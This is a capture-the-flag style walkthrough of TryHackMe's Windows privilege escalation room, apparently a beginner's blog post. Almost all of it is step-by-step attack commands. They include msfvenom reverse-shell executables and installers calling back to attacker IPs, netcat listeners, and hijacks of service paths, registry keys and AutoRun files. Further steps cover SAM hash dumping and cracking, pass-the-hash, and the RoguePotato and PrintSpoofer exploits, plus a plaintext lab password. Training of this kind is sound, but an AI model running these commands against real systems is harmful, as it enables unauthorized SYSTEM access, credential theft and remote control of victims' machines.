

This is the write up for the room Windows PrivEsc on Tryhackme and it is part of the complete beginners path
Make connection with VPN or use the attackbox on Tryhackme site to connect to the Tryhackme lab environment.
Tasks Windows PrivEsc
Task 1
Read all that is in the task. Start the machine and note the user and password
Login with rdp to the machine
Press complete
Task 2
Create a reseverse.exe file by typing in the following
msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.10.10 LPORT=53 -f exe -o reverse.exe

Open an terminal and start a listener by typing in
sudo nc -nvlp 53
Now copy the file over to the system. You can copy over the rdp session and then run it on the machine.
You now have a reverse shell
Task 3
If you do not want to loose the current shell you can create an other venomfile wth another port

msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.9.135.33 LPORT=443 -f exe -o ashell.exe
Start a listner on port 444 in another terminal by typing
nc -nlvp 443
Now change the binpath
sc config daclsvc binpath= "\"C:\PrivEsc\ashell.exe\""
start the service
net start daclsvc

Now we have a user shell and an admin shell. You can close the admin connection but lease the user shell open as we need it for the next task

Answer C:\Program Files\DACL Service\daclservice.exe
Task 4
As we still have a user shell we can continue without setting it up again. We are going to use the ashell.exe again so start a listner in an other terminal on port 443 by typing
nc -nlvp 443
Now in the user shell we are copy the ashell.exe and rename to comman.exe
copy C:\PrivEsc\ashell.exe "C:\Program Files\Unquoted Path Service\Common.exe"
Type in the command
net start unquotedsvc
And we have another shell. Now close the admin shell again by typing exit
Answer c:\Program Files\Unquoted Path Service\Common Files\unquotedpathservice.exe
Task 5
As we still have a user shell we can continue without setting it up again.
Type in the following


C:\PrivEsc\accesschk.exe /accepteula -uvwqk HKLM\System\CurrentControlSet\Services\regsvc
Note that the registry entry for the regsvc service is writable by the “NT AUTHORITY\INTERACTIVE” group (essentially all logged-on users)
Now we are going to use the same ashell.exe
Start a listener
nc -nlvp 443
In the reverse shell typ in
reg add HKLM\SYSTEM\CurrentControlSet\services\regsvc /v ImagePath /t REG_EXPAND_SZ /d C:\PrivEsc\ashell.exe /f
Now type in
net start regsvc
Now close the admin shell again by typing exit
Task 6
Same as previous task but now we see that you can write to a service
Query the “filepermsvc” service and note that it runs with SYSTEM privileges (SERVICE_START_NAME).
sc qc filepermsvcUsing accesschk.exe, note that the service binary (BINARY_PATH_NAME) file is writable by everyone:
C:\PrivEsc\accesschk.exe /accepteula -quvw "C:\Program Files\File Permissions Service\filepermservice.exe"Copy the ashell.exe executable you created and replace the filepermservice.exe with it:
copy C:\PrivEsc\ashell.exe "C:\Program Files\File Permissions Service\filepermservice.exe" /YStart a listener on Kali by typing
nc -nlvp 443
start the service to spawn a reverse shell running with SYSTEM privileges:
net start filepermsvc
Task 7
Exit the admin shell but keep the user shell open
Query the registry for AutoRun executables:
reg query HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\RunUsing accesschk.exe, note that one of the AutoRun executables is writable by everyone:
C:\PrivEsc\accesschk.exe /accepteula -wvu "C:\Program Files\Autorun Program\program.exe"

Copy the ashell.exe executable and overwrite the AutoRun executable with it:
copy C:\PrivEsc\ashell.exe "C:\Program Files\Autorun Program\program.exe" /YStart a listener
nc -nlvp 443
Restart the Windows VM and wait a couple of minutes then start and rdp session
xfreerdp /u:user /p:password321 /cert:ignore /v:10.10.183.30
It takes a while but a shell will pop
Exit out of the admin shell and start a new user shell by starting a listner
nc -nlvp 53
Start the reverse.exe on windows
Task 8
Query the registry for AlwaysInstallElevated keys:
reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
Note that both keys are set to 1 (0x1).
On Kali, generate a reverse shell Windows Installer (ashell.msi) using msfvenom. Update the LHOST IP address accordingly:
msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.9.135.33 LPORT=443 -f msi -o ashell.msiTransfer the reverse.msi file to the C:\PrivEsc directory on Windows. You can copy over RDP
Start a listener on Kali by typing
nc -nlvp 443
and then run the installer to trigger a reverse shell running with SYSTEM privileges:
msiexec /quiet /qn /i C:\PrivEsc\ashell.msi
Exit out of the admin shell but leave the user shell open
Task 9
Type in the following command in the shell and notice the password
reg query "HKLM\Software\Microsoft\Windows NT\CurrentVersion\winlogon"
On Kali, use the winexe command to spawn a command prompt running with the admin privileges (update the password with the one you found, but leave the admin as this is the username):
winexe -U 'admin%password' //10.10.183.30 cmd.exeTask 10
ist any saved credentials:
cmdkey /listNote that credentials for the “admin” user are saved. If they aren’t, run the C:\PrivEsc\savecred.bat script to refresh the saved credentials.
Start a listener on Kali by typing
nc -nlvp 443
and run the ashell.exe executable using runas with the admin user’s saved credentials:
runas /savecred /user:admin C:\PrivEsc\ashell.exeTask 11

Start an SMB share on your kali machine. If have start this inside the Download directory. The dot behind kali in the command means use current directory as sharePath
sudo python3 /usr/share/doc/python3-impacket/examples/smbserver.py kali .
With the user shell still active copy over the files by navigating to c:\windows\repair\ and then typing in the command
copy *.* \\TUN0_IP\kali
Now that you have the file we can use creddump7 to extract the hashes. I’m using the on ein Kali as my kali is op to date
Type in the following command
/usr/share/creddump7/pwdump.py SYSTEM SAM
Copy the second part of the hash of the admin user to crack
hashcat -m 1000 --force <hash> /usr/share/wordlists/rockyou.txt
The copied has is also the answer of this question
Task 12
Now use the hash of task 11 to do a pass the has attack. Change IP and Hash in the following command
pth-winexe -U 'admin%hash' //10.10.22.66 cmd.exe
Task 13
Start the user shell again if it is closed

Navigate to the c:\DevTools and type in the following command
type C:\DevTools\CleanUp.ps1
The script seems to be running as SYSTEM every minute. Using accesschk.exe, note that you have the ability to write to this file:
C:\PrivEsc\accesschk.exe /accepteula -quvw user C:\DevTools\CleanUp.ps1Start a listern on kali in a new terminal
nc -nlvp 443
Type in the following command
echo C:\PrivEsc\ashell.exe >> C:\DevTools\CleanUp.ps1
Wait a minute
Task 14
In the rdp session to the windows machine

Double-click the “AdminPaint” shortcut on your Desktop. Once it is running, open a command prompt and note that Paint is running with admin privileges:
tasklist /V | findstr mspaint.exeIn Paint, click “File” and then “Open”. In the open file dialog box, click in the navigation input and paste:
file://c:/windows/system32/cmd.exe

It did not work for me. But you can probably replace the paint.exe file with an cmd
This is the command in the link
C:\Windows\System32\runas.exe /user:admin /savecred %windir%\system32\mspaint.exe
just replace mspaint.exe with cmd.exe and you are good to go
Task 15
Using accesschk.exe, note that the BUILTIN\Users group can write files to the StartUp directory:
C:\PrivEsc\accesschk.exe /accepteula -d "C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp"Using cscript, run the C:\PrivEsc\CreateShortcut.vbs script which should create a new shortcut to your reverse.exe executable in the StartUp directory:
We are using ashell.exe so open the vbs with notepad and replace reverse.exe with ashell.exe

save it as CreateShortcut2.vbs
Start a new listner
nc -nlvp 443
Now type in the following command to create the shortcut.
cscript C:\PrivEsc\CreateShortcut2.vbsLogin as admin with and new rdp session. Use the found credentials
rdesktop -u admin <MACHINE_IP>
Task 16
exit out of the adminand user reverse shell and start both listners again
start a new listner by typing
nc -nlvp 443
nc -nlvp 53
in a new terminal typ in
sudo socat tcp-listen:135,reuseaddr,fork tcp:10.10.135.217:9999
Start an remote desktop to the windows 10 machine wit admin.
rdesktop -u admin 10.10.135.217
Start an cmd prompt with admin privledged

C:\PrivEsc\PSExec64.exe -i -u "nt authority\local service" C:\PrivEsc\reverse.exe
Now, in the “local service” reverse shell you triggered, run the RoguePotato exploit to trigger a second reverse shell running with SYSTEM privileges (update the IP address with your Kali IP accordingly):
type in the follwing in the shell
C:\PrivEsc\RoguePotato.exe -r 10.10.135.217 -e "C:\PrivEsc\ashell.exe" -l 9999
History of Potato Attack
There are a lot of different potatoes used to escalate privileges from Windows Service Accounts to NT AUTHORITY/SYSTEM.
Hot, Rotten, Lonely, Juicy and Rogue are family of potato exploits. To understand more about these attacks click on the type of attack and read the blog from the exploit devs.
TL;DR — Every potato attack has it’s own limitations
If the machine is >= Windows 10 1809 & Windows Server 2019 — Try Rogue Potato
If the machine is < Windows 10 1809 < Windows Server 2019 — Try Juicy Potato
16.1 Name one user privilege that allows this exploit to work.
Answer SeImpersonatePrivilege
16.2 Name the other user privilege that allows this exploit to work.
Answer SeAssignPrimaryTokenPrivilege
more information can be found here PrintSpoofer – Abusing Impersonation Privileges on Windows 10 and Server 2019 | PS C:\Users\itm4n> _
Task 17
This task is more or less the same as task 16 so I will not go into detail

Start a listener on Kali. Simulate getting a service account shell by logging into RDP as the admin user, starting an elevated command prompt (right-click -> run as administrator) and using PSExec64.exe to trigger the reverse.exe executable you created with the permissions of the “local service” account:
C:\PrivEsc\PSExec64.exe -i -u "nt authority\local service" C:\PrivEsc\reverse.exeStart another listener on Kali.
Now, in the “local service” reverse shell you triggered, run the PrintSpoofer exploit to trigger a second reverse shell running with SYSTEM privileges (update the IP address with your Kali IP accordingly):
C:\PrivEsc\PrintSpoofer.exe -c "C:\PrivEsc\reverse.exe" -iTask 18
Several tools have been written which help find potential privilege escalations on Windows. Four of these tools have been included on the Windows VM in the C:\PrivEsc directory:
winPEASany.exe
Seatbelt.exe
PowerUp.ps1
SharpUp.exe
I will go through these tools in a different blog and connect them to the tools section of this page


